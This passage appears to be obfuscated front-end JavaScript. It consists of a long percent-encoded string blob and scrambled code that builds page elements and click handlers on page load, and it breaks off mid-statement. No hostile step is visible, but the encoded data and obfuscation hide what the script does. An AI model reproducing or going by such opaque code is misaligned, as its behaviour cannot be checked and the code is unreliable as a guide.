P%22$\'8%10C2V!%3E%14P%207F;%12U\'%25#*%04R$%5BQ8%1007WP%3E%14RSDE;%12WR%20&*%04RQ$W8%10OGS%22%3E%14%5C%5DBF;%12V$UT*%04RTVU8%10B7VV%3E%14%5C\'77;%12WR!Q*%04PQZ\'8%10CEWT%3E%14R&24;%12WPRR*%04RT$R8%10EAW%5E%5E%12%5DZ*%04R$RU8%10@D!#%3E%14QRDB;%12U$&Q*%04R%25#X8%10@FWQ%3E%14RV23;%12V\'%5DU*%04QPR#8%10N5T!%3E%14Q#5I;%12QQT$*%04QPR#8%10B7VT%3E%14%5C!DB;%12UW%5C#*%04QPRW8%10CC&&%3E%14WUFH;%12Z\'%20U*%04__VV8%10@2%22T%3E%14QTNF;%12W$S!*%04R&Q%208%10B4R%25%3E%14QWBG;%12$\'TR*%04_%25$%228%10AIQR%3E%14P#2G;%12TQ%25V*%04R%22U\'8%10@4%22&XR8%10CEQT%3E%14Q&N0;%12$\'T$T%5DEXYZ%5EVI%1C+5%1B3)GZS%04%09%08%0EFIT%18%0D%0F%02%1F%1FC%08%08%00A%0B%1E%01GZS%0F%03%07%1E%0E%07%13%1F%1EENC%05%17-%19EK@=%11SAI&;%17XTTB-%12R%20TW9%03DT#&=%11%5D0GP;%17W&VCSKE%0A%18%0A%0F%09%1F8%09%11%1E!%01%19%1FEK@%01%0E%0B%11%0E%04%0D%1AR%15A%0D%13%0F%18%1C%18%0AAD%03A%05%0A%05%01COT%1C%02%0ECHG%1B%15%03%18%0C%18B%1A%18%02%18ENC%06%1E%1C%1EEK@=%11Q3DQ;%17W!VE-%12R%20XW9%03F!R#CHG%08%14%08%09%0F%03%01%0B%19SKE%0B%05%1D%0A%18%08%3E%0D%0D%03%1A%1DT%5DE%06%08%1C%0E%1D%1E%08%05%1C%1DP%19%01%14%1ED%5C%3ECFIT%17%03%08%0CG%03%0F%1F%1F%00ENC%1C%0B%09;%18%18%1B%03%0D%1B%09%1FEK@%1D%06%0A%09%12EK@%08%0E%0D%16%0F%1CA%05%03%01%05%0EW%1C%03%19%1F%1FGZS%5DXP_V%5EM#%0183!%18GZS%08%05%1A%1A%03%0F%04SKE%06%04%0A%1C%0F%15%1EENC%0E%02%09SKE%0B%0B%0C%05%1A%08%03%19%07%0E,%01%11%15%1EENC%0C%06%1C%0EA%0E%1C%1E%1B%01%13SKE%0A%06%0E%1D%0E6%05%1F%1DCHG%1B%1F%0D%18%1C%18%0A%1DT%5DE%1F%1C%08%1B%07%09%16%09L%08%04%06%03%1C%0E%09A%0F%0B%0B%0BP%13%02L%0D%0F%03%0F%04W%5EENC%5C%5DNN%5C%5B%5D%5EFIT%15%02%00%06%0B%0BGZS%07%15+%0B%0C%05%08%0AEK@5%5E@%0D%14%0BENC%03%07%13%11%06%15@MF_NHZTZ%5E_GZSO%0A%0F%0C%09%08%1BSKE%22%028%1D07%02%0BI%1E%079%03@%22$ZJ%1B9%03@%22&Z%03O%02%14%14%07L(37N%15%15;%12S$&&%1EZ%07%05%3E%14U%205I%19L%05%03%01%05%5D%11%04;%1A\'%22%00%1AZ%18;%17P!!N%14L%18%3E%14U%2070%05ENC%06%00%1E%16%19%08%0C%19FIT%1D%09%18,%06%0A%03%18%14%18.%10#%0BGZS%07%0D%0C%06%1B%06%1C%09T%16F%0C%00%01%09%1F%1EC@MF%0A%1C%0E%0DA%0D%0F%1F%1A%15SKEG%1A%03%0F%09%1C%03%1E%04G%0D%1A%13SKE%02%130%05%1C%1F%00%18%01%0B%1CGZS%01%03%0D%0FB%1A%12%1D%0B%00%0CG%0D%1A%13SKE%03%130%05%1C%1F%00%18%01%0B%1CGZS%0E%19%1D%1E%00%00%0EW%0F%03%07%1E%0E%07%13%1F%1EENC%00%1E%18%08%0DL%04%03%01%07T%5DE%0F%06%04%1B%0F%14%14%1FENC%0E%1D%04%14%0FENC%03%07%13%11%07%15@MF%1A%18%02%18/%06%04%1B%0B%13%0EEK@U%061%1E%15%08%09TCHG%1E%0F%1F%18%06%07B%07%1E%15%02ENC%00%18%18%08%00%0D%10CHGDI%5D%5CZ_VGZS%1F%03%04%0FFIT%19%00%03%1A%0FB%1E%12%0A%19%1C@MF%5CKH%5C_X%02.(%3E??ENCA%1E%13%1DEK@=%11S4C%5E;%17Y%22&C-%12_$%25T9%03DVQ\'=%11P0A%25;%17U!%5C7W;%12V$QS*%04Q%22QRB9%03FUT#=%11S3BT;%17WVUB-%12R%20XW9%03F!R#CHG%15%08%09%0A@MF%02%12%1D%03L%08%04%06%03%1C%0E%09A%0F%0B%0B%0BP%13%02ENC%03%07%1E%1F%02%1F%0CG%18%1C%1C%0A%1C%09%1BCHG%11%13%0B%04%1DCHG%15%0E%18%1CSE@_MHYT%02%13A%0D%12%17EK@%08%08C%11%1B%15%09%1BCHGS%1C%09%0D%1D%1F%1D%0BT%5DE%0D%10%120%05%1C%1F%00%18%01%0B%1CGZS%0D%15%11(%0E%0D%16%0F%1CENC@%1C%18%1D%05%1F%1D%0F%1DGZS%5CB%5BCHG%1F%1B%0F%07G%05%1A%1AUKB%5B%3ECFIT%08%09%01%06%1C%0A-%15%13%00%08@MF%0D%15%1B%18.%1C%1E%1B%01%13SKE%1A%09%1D%07%0D%0EEK@%00%16&HSKE%3E%14S#C0;%12U$%20R*%04Q$\'X8%10CC&T%3EFO9%03I%25!!=%11%5CG2Q;%17WQ\'4-%12R!PR9%03I%25#\'KFIT%14%03%18%00%09%0AN%1C%14%05%01%08%1E%0AC%1B%1B%08%09D%03%01GZS%04%09%00%0D%07%1AT%5DE%0A%06%05%1B%0B%0FSKE%00%04%01%0B%0F28!%25CHG%16%1B%09%00%1D%02%0E%1DE%00C%1C%00%09%1B%1B%0F%1FC%0D%10%12%03%01%1A%15A%5EG%1A%01%09T%5DE%0D%07%03%02%0F%09%1FA%0A%08%0E%0AC%14%14L%08%0C%06%0E%17PNEK@%04%00%05%14%1BEK@&8%10G4#$%00J%04%06%14Z%0F%04%1C%138%10G4$_%07J%079%03AV%25%20=%11T35W%02%0EJ8%10F@V&%3E%14U%204E%02L%223UGZS%0D%15%11:%0CGZS%0F%04%08%1EB%07%1E%15%02ENC8%10B4TW%3E%14%5D%5DOB;%12%5BY%5DR*%04_UUX8%1007VV@MF%1A%12%1D%0B%00%0CCHG*%04R!R#8%10B4%5E&%3E%14Q\'OB;%12U\'Q$T%5DEJ%1D%03%02%0B%0EAEK@%1A%00%19%18%08_B%06%1F%1BGZS%1C%00%08%1E%09%01%0F%17A%0E%1D%04OGZS%1E%0D%07%0E%00%03T%5DE;%17Y&#5-%12%5ES%22R9%03GR%25%20=%11P5@Q;%17Y&!3%5BEK@%08%0E%0D%16%0F%1CA%05%03%01%05T%5DE%01%08%03%01C%09%13%18%00%0CJ%0E%00%14%17%0D%18%0CG%09%0F%19%1FA%05%07J%0B%0B%11%1B%15AXCHG%15%0E%18%1CSE@%5B%0E%1BYT%0C%1DW%0F%07CU%1D%5E%5E%15@KK%5DZ%5C%5EXV%0CB%0D%16_%5C%1E@%16%1B%09%00%1D%02%0E%1DE%00B%18%0C%09%07A%16%1B%09%00%1D%02%0E%1DE%00C%06%1AE%05%17S%10%1FENC%0C%01%0D%03%1E%05%0E%02%1BGZS;%12TVT\'*%04QR%20#8%10@C_%25%3E%14RRDE;%12ZP!T*%04S%22QQ8%10AIV!%3E%14QV20;%12UW%5C#*%04_#PX8%10CC&&%3E%14Q%5CF7;%12UUT!*%04P$$Q8%10A4#S%3E%14SRGE;%12T#R%5D*%04RWWP8%10CCT%25%3E%14RRN0;%12%5BQUQ*%04R%25WR8%10EAW&%3E%14QV25;%12QQT$*%04_!TV8%10AC%22P%3E%14Q\'45;%12U\'Q$*%04P%22&V8%10B7VT%3E%14QVG5;%12TS%5C\'*%04QPPU8%1007WP%3E%14P%20E@;%12TQ%25V*%04QT&#8%10B7%5EW%3E%14P%20F3;%12T%25P$*%04PQZ\'8%10@4TT%3E%14RWFE;%12V\'Q%5D*%04%5E&ZV8%1007WP%3E%14RRF3;%12WXV&*%04S!SR8%10CBV#%3E%14S#C0;%12U$%20R*%04R%22$%258%10N7#S%3E%14WUFHEK@%01%0E%0B%11%0E%04%0D%1AR%15A%0D%13%0F%18%1C%18%0AA%16%1B%05%15%1C%04%03%01%1A%15A%5EG%1A%01%09T%5DE%03%19%0F%01GZS%0A%09%08%1E%1A%1C%18Z%0D%02%00%07%0E%1A%18W%0A%0D%0D%0FB%07%13ZEK@%02%1B%1A%0D%09VCF%1E%0E%19%16T%18%03F%09%07%0F%09UZ_%0F%0C_%0BHN_%5D%0C%08%09%0FM%1C%09%5B%0C%0C%09%0CJNC%5D%0E%1B%0AZ%0B%0CT%5B@MF%06%09%0E%1CVFE%0E%07%04%15%19%14%00%5B_ZET%0F%03%04CHGK8%16%1F%04%13%00GZSCS%005%0C%01%19%1FQENC%0B%0B%11%1B%15A%5BCHGS%12%09%0D%0D%0F%1DGZS%05%1C%01%05%01%0BT%5DE;%17TV$4-%12R%20%22%209%03D%25_P=%11PGGT;%17V&$7-%12PVQ%20GZS%00%05%0A%0F%01%1D%18%09EK@%02%1B%1A%0D@CC%5C%19%0E%5BE%1F%1BT%08%10VW%0CMX%16G%5C%5E_KOX%5BQ%1BW%0F%07LZ%1DG%01%0E%0B%11%0E%04%0D%1AR%15@%09%1F%0F%04F%01%0E%0B%11%0E%04%0D%1AR%15A%17%09C%0D%10%12A%04%0ESKE%02%13\'%5BT%5DE%1F%0C%1E&%1A%18%17EK@%5BWZJL%5ET0?%18%0C,%10EK@%02%1B%1A%0D%09VCF%09%0B%00%17%09B%0F%05%05%1A%0A%1B%16%0D%1E%0CD%0C%01%10U%0D%06%08%12@%02%14%18%1FC%0E%19%0E%1ERIBUG%5B@%09%0E%1B%1CB%04%03%01@%17%09EK@%04%00%00%18SKE%0C%18%1D%01%0FSKE%0D%0F%03%0F%04W_ENCZ%5EXSKEX%5BV%5BMI%5C%1A3%07%09%05%3ESKE%0E%0F%1B\'%09%1F%01ENC%1C%1C%1ESKE%0D%0F%03%0F%04WXENC%03%07%1E%1F%02%1F%0CG%06%03%1AZ%0E%0D%0A%01FIT%13%01%0B@MF%07%0D%15%08ENC%5D%5BHH%5BXQ8%1F%1B1%14;;@MF%03%12%1E%098%06%0D%08%02%18SKE%22%028%1D07%02%0BI%1E%079%03@%22$ZJ%1B9%03@%22&Z%03O%02%14%14%07L%0B%0B%0C%05%08%0AL&0CHG%15%1F%0D%08%0C%18FITHY%1C%11CHG%16%03%3C%0F@MF%1D%09%15%1C%3C%1B%05%1F%0F%1A%1B%18%05%06%04FIT-%12PPR%259%03G%22TQ=%11SDASENC%09%1C%12%17EK@=%11S2F$;%17XU&B-%12_&TT9%03E%22_R=%11RO2Q;%17V\'RFSKE%01%1E%1B%1EGUCY%1A%0BZV%18%0DT%0D%13SV%1FJN%16B_%5B%5EXHN%5BT%18R%0E%14KL%1DB%02%0B%0A%02%09%12%0D%1FQ%10A%1A%18%19%04C%02%0B%0A%02%09%12%0D%1FQ%10@%04%0EU%07%15G%00%1CGZS%18%04%0C%07%0AGZS%20;%17P!!5%13L%07%01%03O%0D%15%0F%15;%17P!&N%14L%04%3E%14TT43;%12S$%20U%13%1DL;%17QUT7-%12V\'#P%00%5D05V@MF9%03GUSR=%11SABV9*=C?,-%12P%20UV9%03G#SV=%11%5DO2T;%17TRSE-%12QW$&9%03G$#\'=%11S4G_;%17T!VE-%12_%20#P9%03HR%22W=%11R@I!;%17\'%22UA-%12_%20\'\'9%03E!PV=%11RCCT;%17WVQF-%12QURU9%03DT%5EV=%11RC@S;%17W%20QB-%12_%5B%22W9%03DQQQ=%11#0AT?%08%0C%0E%1C%14-%12!$QS%0D%15%08%03%01%0C=%11#0AU;%17Y&\'B-%12%5EW$Q9%03GPUU=%11R75UENC%07%1A%09%0AVCF%00%16VNKB%0F%06%07FIT%16%05%02%02%0B%16%16T%5DE%04%1D%1E%1F%1DGUC%0F%0D%04%05%1DS%19%00%03%1C%0E%09%02%1C%08%09B%0A%05%02A%1C%10%0D%14F%06%06%0C%0EU%1C%0D%1B%0B%03%02%1C%02B%06%1AE%5E@HT%5CC%19%0B%1D%0F%11%16%0D%14G%07%06%00S%10%1FENC$%06*%09!!%07%0DO%1A%15-%12V\'%22%5CN%09-%12V\'%20%5C%07%5D%12;%1F\'V%01%06%5D-%12V\'%20%5C%00%15Z%0F%04%08%1EO%07%1E%15%02ENCA%0C%1C%19%07%19%19G%0D%1B%09%0E%03%02D%09%00%00%09%1B%05%02%0C%18FIT-%12#ZRS9%035!$&=%11#3ASENC%1B%1C%14%17EK@%5B%5D%5EHNZY:/=%04%3E%14EK@&8%10G4#$%00J%04%06%14Z%0F%04%1C%138%10G4$_%07J%079%03AV%25%20=%11T35W%02%0EJ8%10F@V&%3E%14U%204E%02L(37N%1F%1B%0F%07%1C%1AUGZS%00%05%0E%02%1BC%10%15%08%09@MF%08%18%1B%18%19%1B%0FB%07%1E%15%02ENC8%102ITQ%3E%14%20!E3EK@=%11S42S;%17T%5DWD-%12S\'RU9%03GW&Q=%11SE5%25;%17U%22%5CF-%12_$%25%259%03DTSZ=%11PABV;%17V\'\'C-%12R$WV9%03E!RZ=%11%5DF3%5E;%17Y%20PF-%12S\'YT9%037!WU=%11S@7!;%17WSUD-%12PUPP9%03E%22%25S=%11VFA&;%17T%22SD-%12P%5BWW9%03BWW#=%11RCB%22;%17T&P4-%12Q\'RW9%03GUWV=%11R4EU;%17T%5DTG-%12P%5B%22R9%03D&T#=%11Q3D%25;%17WQ\'D-%12R$QP9%03HWWP=%11SD4U;%17\'%22UA-%12_%20%20V9%03GW&Q=%11SD4%22;%17WSUD-%12R%20YS9%03F!_W=%11S3BT;%17WVUB-%12S$T%5C9%03H&_U=%11VFA%5EENC8%102ITP%3E%14%20#N0EK@%05%15?:SKE%05%03%0C%0B%13%09%09A%00%07%08N%1B%08%03%02%1DCHG*%04PUVR8%10@FS_%3E%14RWB3;%12TVTW%5D-%1F&PX__MW%5E%5C%5B_O9%03D!W%20=%11Q3H&A%3E%14P%20CG;%12T$WVP-%12PPR%259%03G%22TQ=%11SDAS;%17U%22PN-%12_R#%5DN*%04S!&W8%10ADRU%3E%14RWB3;%12TVTW*%04QPVYFIT%11%0D%09%05%1E%07%0F%0EB%16C%19%03%0C%1A%08%08%09C%02%0F%09%1BS%0A%02%0B@MF-%15%1B%18ENC%0E%0A%19SKE%3E%14SSAGEK@%0E%0E%1C%16SKE%0D%1F%1D%0F%09%13%03%02@MF%17T%5DE%03%19%0B%0C%07%09%03EK@%0F%0E%1D%18SKE%1A%1E%0E%09%1A%1F%1EENC%0B%0B%11%1B%15ENC%1A%1D%18%08-%0B%0C%04%1BGZS%18%03%25%05%18%0B%0F9%0D%1F%0CCHG%10%15%0E%05%05%0FFIT%1B%02%08%1B%05%06%0AT%5DE%1B%00%04%0B%01%0A%09L%1C%01%05%01%0BT%5DE%0E%05%0B%0C%05%1F%1F%1E%1E%10CHG%12%0A%09%1E%08J%02%01%1F%13EK@!%079%0E7!%02%0EJ%1B%06*%04V%22!YO%1A*%04V%22#Y%06N%11%13%02%07I!6N%15%15;%12S$&&%1EZ%07%05%3E%14U%205I%19L%05%03%01%05%5D%11%04;%1A\'%22%00%1AZ%18;%17P!!N%14L%18%3E%14U%2070%05ENC#9%03@%22#!%03O%05%15%13L%0F%01%1F%169%03@%22$Z%04O%06*%04WV%20#8%10G4#W%07%0DO9%03AVV#=%11T33S%02I+66GSKE%22%028%1D07%02%0BI%1E%079%03@%22$ZJ%1B9%03@%22&Z%03O%02%14%14%07L%0B%0B%0C%05%08%0AL\'0CHG1-%12V\'%25\'%07%5D%11%04%05I%09%07%1B%04-%12V\'%22%5C%00%5D%12;%12RP&\'*%04V%22&Q%01%09%5D-%12WSP%259%03@%22%25V%04O%25$Z%0E%0D%0A%01%1A%1EGSKE%25=%11T35$%05I%01%07%07%5D%19%04%19%10=%11T32_%02I%028%10F@%25%25%3E%14U%202A%02%0BI=%11UG@&;%17P!\'B%14L&0J%0D%0F%1E%11%19%1CSCHG6%12;%1F$\'%01%09%5D%0E%04;%17P!&NZ%18;%17P!$N%13L%00%00%04%04N%1F%1B%0F%07%1C%1AO/$%22E:Y%07%11%0B%15%05%0E%08%0CA%03/%3C!ON%19%13%01%11%03%03%09G;&%253%5EXL*072M_Z%04%1E%0A9LL%5D0%22%148IMN\'8$?JHO,5%00?OKJ%03%1D%1D#ONI(%11%06%20YNL%15331%5EXL%04%1B%11*M_Z%04%06%08%00%06M_%0C%01%12%0C%02%10%0C%19%1FG&\'%204M_%0A%15%02%16%14%16%0BV(0%04%03%03LL%5D%12%1E%0F:IMN%15%10%0D%06%00IMN%01#03JH%19%03%03%1F%04%13%0B%0E%0AE%156#7JH%1F%17%13%05%12%15%0CAL%02%1E00OKHOM7%1E62JHM%18%10%04%09%04%16%08%0B%0BV%12%06%153I!%07%03%20N%1C%10%04%10%10%04%1FG%14!%132%3E3%13%126?Z%19%03%03%1F%04%13%0B%0E%0AE/&%0C6JH%1F%17%13%05%12%15%0CA-%1C%18#ONI%02%05%0F%17%13ONI%20!%16,YNL#%12%067%5EXL%08%08+5M_Z%10%1F%085LL%0B%17%12%09%01%15%0D%0A%18Q&%3E%0C0LL%0D%03%02%13%17%13%0AE%5E%3C514IML-%16%03%1F3IM8%5EX%1A%08:%03%07%07%5EX%5C%01%17%0F%07%11%1F%1E%09G75%014%5EX%1C%15%07%15%11%17%18QOLCJ?8_ZOLCJ?8%5DPL%3C?HOM%5D*:LCJ?8%5DYLL9J?8+*L%3C?J?8+XN%1A%04%14%0A%06%02%18%08%09B%162%0D\'YN%1C%10%04%10%10%04%1FGOI:?N-*LFI:98%5D*L%3C?%3C9N-,:%3CI:98-Z%3C:?%3CMN%5EY&%0834LL_%5BO%04%25%254M_XN%1A%04%14%0A%06%02%18%08%09B05%3C&Y%144%000M%1E%04%14%13%12%10%0FD%165%031%3C%112%064+J%1A%01%17%0F%07%11%1F%1E%09G%11%0C44%5EX%1C%15%07%15%11%17%18Q%0C%22%169LL%5D%16!%1E6IMN%15%08%17)JHO%20%00%195OK%1C%02%10%18%12%13%0E%0D%0FD0%18%226OK%1A%16%00%02%04%15%09BI%07&%05%25ONK:%07*%3C%13%05OK%3CL%06!%172OKH%19%03%03%1F%04%13%0B%0E%0AE%19%1B-6JH%1F%17%13%05%12%15%0CAL%3E+*%3C:?J?8_*L%3C?JEN-,:%1A;%10=4%5EX%5C%01%17%0F%07%11%1F%1E%09G3%0A)4%5EX%1C%15%07%15%11%17%18Q6%04%138LL%5D%1E%0D-3IMN%19%0B%0B1JHO%0A%1C;6OKJ-&%07)ONI4%0A6\'YNL%0D%0B.4%5EX%1A%01%17%0F%07%11%1F%1E%09G%09%06%204%5EX%1C%15%07%15%11%17%18QOO+&&1%5EXNMJ%20%0B4#YNNKJLN%5E*L%3C9@O%3E+ZFL9%3C9N-Z%3C:?%3C9N-,N%3CI:98_%0C%01%12%0C%02%10%0C%19%1FG*%0A&5M_%0A%15%02%16%14%16%0BVY%10555LL_*%00%03%1A0LL+YN%1A%04%14%0A%06%02%18%08%09B%06%00%1D\'YN%1C%10%04%10%10%04%1FG%04%03%0B%05%07%5EXL.!%10%3CM_Z%22%0D+2LL%5D(%0E$;IMN/%18$%3EJHO%12$&3OKJ%25%20%05+ONI0-&.YNL%01%18%0C=%5EXL%00096M_Z%10555LL%0B%17%12%09%01%15%0D%0A%18Q.%02#0LL%0D%03%02%13%17%13%0AE%5E(%1E%0A6IML-%16%03%1F3IM8%5EX%1A%01%17%0F%07%11%1F%1E%09G%09$&+%5EX%1C%15%07%15%11%17%18QOO;%00%0B2%5EXNMJ%06%0C$!YNNKJLNWZ%3C:IION-Z%3C:?:O%3E+,NN%1F%07%11%0B%15%05%0E%08%0CA)#3?ON%19%13%01%11%03%03%09G#8%0A4%5EXL.%07%205M_Z%10555LL%5D(%1E%0A6IM%18\'0%081JH_%03%03%1F%04%13%0B%0E%0AE%113%11)JH%1F%17%13%05%12%15%0CA1%0B%25%20ONI%1662%22YNL3%16%085%5EXL%08%18%0D2M_Z&%14%003LL%5D%12%06%0D%03%03LL%0B%17%12%09%01%15%0D%0A%18Q.$%1B/LL%0D%03%02%13%17%13%0AE%5E4%11%0F0IML-%16%03%1F3IM8%5EX%1A%01%17%0F%07%11%1F%1E%09G%01%18%14+%5EX%1C%15%07%15%11%17%18QO%04%1B%09%3CM_X%3C%00%06%195M_,ON%1F5%03.%06_*1%01\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCS%1AY5%03.%06_%00%0DW$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBQ%1AY5%03.%06_.6U$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVC%5E%1AY5%03.%06_%04%02R$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBT%1AY5%03.%06_%22+P$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBP%1AY5%03.%06_%22)%18\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVB_%1AY5%03.%06_%04%00%1A\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@S%1AY5%03.%06_%10#%12\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@P%1AY5%03.%06_%3E%06%11\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@_%1AY5%03.%06_%14%1E%09\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@%5E%1AY5%03.%06_2R%0F\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCW%1AY5%03.%06_%3EU%08%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBU%1AY5%03.%06_%14%16%01%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVB%5E%1AY5%03.%06_%0C%00P%22Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCP%1AY5%03.%06_*)V%22Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBS%1AY5%03.%06_*7%20%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCU%1AY5%03.%06_%08%09\'%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBR%1AY5%03.%06_%0C%0E%18%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCQ%1AY5%03.%06_%22!%10%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCR%1AY5%03.%06_%00%03%17%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCT%1AY5%03.%06_&&%0F%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVEW%1AY5%03.%06_%04%065%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVH%1A%5C6%06/%15X4/%3E&%5C%02%10%18%12%13%0E%0D%0FLL%0D%03%02%13%17%13%0AEDI%1A%5C6%06/%15X(S6&%5C%02%10%18%12%13%0E%0D%0FLL%0D%03%02%13%17%13%0AEN%0C%5C3%05*%14K723#_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDVF%0C%5C3%05*%14K\'$%20#_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDVG%0C%5C3%05*%14K%05%02-#_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDWG%0C%5C3%05*%14K#@%0E%22_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDR%0BJ3%00)%11J%0A%06%13%22Z%04%14%0A%06%02%18%08%09JH%1F%17%13%05%12%15%0CAUP%0BJ3%00)%11J4!%15%22Z%04%14%0A%06%02%18%08%09JH%1F%17%13%05%12%15%0CAUV%0BJ3%00)%11J%0AO$%1DZ%04%14%0A%06%02%18%08%09JH%1F%17%13%05%12%15%0CAUS%0B%0CN\")")}();(function(EzsN,YujN){const AwmN=AUkK,AQZN=EzsN();YKDbb:while(!![]){try{const cScO=-parseInt(AwmN(0x115))/(0O57060516-0xbc614d)+parseInt(AwmN(0x159))/(15658734^0O73567354)+-parseInt(AwmN(0x152))/(0O334664274-0x37368B9)+parseInt(AwmN(0x160))/(0x5E30A78-0O570605164)+parseInt(AwmN(0x178))/(0O507646144^0x51F4C61)*(-parseInt(AwmN(0x148))/(1011010-0O3666474))+parseInt(AwmN(0x195))/(0x9D8DE4-0O47306735)+parseInt(AwmN(0x182))/(0O347010110&0x463A71D);var wNTN=TgKp[TgKp.TYWk(0)]();while(wNTN<TgKp[TgKp.HLel(1)]())switch(wNTN){case (0x75bcd15-0O726746425):wNTN=cScO===YujN?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.X5yl(3)]();break;case (0O57060516-0xbc614d):wNTN=TgKp[TgKp.HLel(1)]();break YKDbb;case (15658734^0O73567354):wNTN=TgKp[TgKp.HLel(1)]();AQZN[TgKp.LQjl(4)](AQZN[TgKp.LSQl(5)]());break;}}catch(YOWN){AQZN[TgKp.LQjl(4)](AQZN[TgKp.LSQl(5)]());}}}(IGJJ,0x5ce09),document[TgKp.HNLl(6)](TgKp.f8Aj(7),function(){sKNN(),kYoO(),YiKO(),wFFL(),EDDJ(),AoYK(),AMWH(),ISiI(),EjQI(),wxrJ(),MpcJ(),IKUF();}));function sKNN(){const ULQN=AUkK,oHHN=document[ULQN(0x128)](ULQN(0x18b));oHHN[ULQN(0x176)]=ULQN(0x114),oHHN[TgKp.TYWk(8)]=TgKp.HLel(9);const QIKN=document[ULQN(0x128)](ULQN(0x18b));QIKN[ULQN(0x176)]=ULQN(0x11d),QIKN[ULQN(0x192)](ULQN(0x1ad),ULQN(0x122));const QcyO=document[ULQN(0x128)](TgKp.DG9k(10));QcyO[TgKp.X5yl(11)]=ULQN(0x110),oHHN[ULQN(0x179)](QIKN),oHHN[ULQN(0x179)](QcyO),document[ULQN(0x180)][ULQN(0x179)](oHHN);const seBO=document[ULQN(0x128)](TgKp.DG9k(10));seBO[ULQN(0x176)]=TgKp.LQjl(12);const MZrO=document[ULQN(0x128)](ULQN(0x1a3));MZrO[ULQN(0x176)]=ULQN(0x191),MZrO[ULQN(0x10d)]=ULQN(0x135);const obvO=document[ULQN(0x128)](ULQN(0x1ac));obvO[ULQN(0x176)]=ULQN(0x1b0),obvO[TgKp.TYWk(8)]=ULQN(0x161),obvO[ULQN(0x10d)]=TgKp.LSQl(13),seBO[TgKp.HNLl(14)](MZrO),seBO[ULQN(0x179)](obvO),document[ULQN(0x180)][ULQN(0x179)](seBO);const IWlO=document[TgKp.f8Aj(15)](TgKp.DG9k(10));IWlO[ULQN(0x176)]=ULQN(0x185),document[ULQN(0x180)][ULQN(0x179)](IWlO);}function kYoO(){const ETfO=AUkK,gViO=document[TgKp.TYWk(16)](ETfO(0x1a7)),gpWO=document[ETfO(0x128)](ETfO(0x164));gpWO[TgKp.X5yl(11)]=ETfO(0x164);const IqZO=document[ETfO(0x128)](ETfO(0x18b));IqZO[ETfO(0x176)]=ETfO(0x119);const cmQO=document[TgKp.f8Aj(15)](TgKp.HLel(17));cmQO[ETfO(0x176)]=ETfO(0x13f),cmQO[ETfO(0x10d)]=ETfO(0x117);const EnTO=document[ETfO(0x128)](TgKp.DG9k(18));EnTO[ETfO(0x176)]=ETfO(0x19d),EnTO[ETfO(0x10d)]=TgKp.X5yl(19),gpWO[TgKp.HNLl(14)](IqZO),gpWO[TgKp.HNLl(14)](cmQO),gpWO[TgKp.HNLl(14)](EnTO),gViO[ETfO(0x179)](gpWO);}function YiKO(){const AkNO=AUkK,UfEO=document[TgKp.TYWk(16)](TgKp.LQjl(20)),whHO=document[AkNO(0x128)](AkNO(0x18b));whHO[TgKp.X5yl(11)]=AkNO(0x1b2);const YGIL=QoXM(AkNO(0x137),TgKp.LSQl(21),AkNO(0x143),AkNO(0x166)),AILL=QoXM(AkNO(0x18d),TgKp.HNLl(22),AkNO(0x189),AkNO(0x186)),UDCL=QoXM(TgKp.f8Aj(23),AkNO(0x12f),AkNO(0x12e),AkNO(0x132));whHO[AkNO(0x179)](YGIL),whHO[TgKp.HNLl(14)](AILL),whHO[AkNO(0x179)](UDCL),UfEO[AkNO(0x179)](whHO);}function wFFL(){const QAwL=AUkK,sCzL=document[QAwL(0x156)](QAwL(0x1a7)),MxqL=document[QAwL(0x128)](QAwL(0x18b));MxqL[TgKp.X5yl(11)]=TgKp.TYWk(24);const oztL=document[QAwL(0x128)](TgKp.HLel(25));oztL[TgKp.X5yl(11)]=QAwL(0x184),oztL[QAwL(0x10d)]=TgKp.DG9k(26);const oTgM=document[QAwL(0x128)](QAwL(0x1a3));oTgM[QAwL(0x176)]=TgKp.X5yl(27),oztL[QAwL(0x179)](oTgM),oztL[QAwL(0x163)](QAwL(0x19f),function(){const QUjM=QAwL,kQaM=document[QUjM(0x128)](QUjM(0x18b));kQaM[QUjM(0x176)]=QUjM(0x194);const MRdM=document[TgKp.f8Aj(15)](TgKp.LQjl(28));MRdM[QUjM(0x176)]=QUjM(0x113),MRdM[QUjM(0x12d)]=QUjM(0x138),MRdM[QUjM(0x163)](TgKp.LSQl(29),function(gNUL){const IOXL=QUjM;gNUL[IOXL(0x167)](),document[TgKp.HNLl(30)][IOXL(0x124)](kQaM);});const 